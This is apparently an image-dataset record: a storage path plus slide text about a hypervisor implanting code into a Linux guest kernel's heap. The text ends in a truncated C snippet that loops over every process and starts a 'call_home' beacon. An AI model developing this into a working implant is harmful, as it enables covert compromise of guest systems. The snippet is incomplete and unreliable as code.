 18 Code Implanting Hypervisor Linux Guest OS Guest Kernel Heap struct task_struct *task; for_each_process(task) call_home(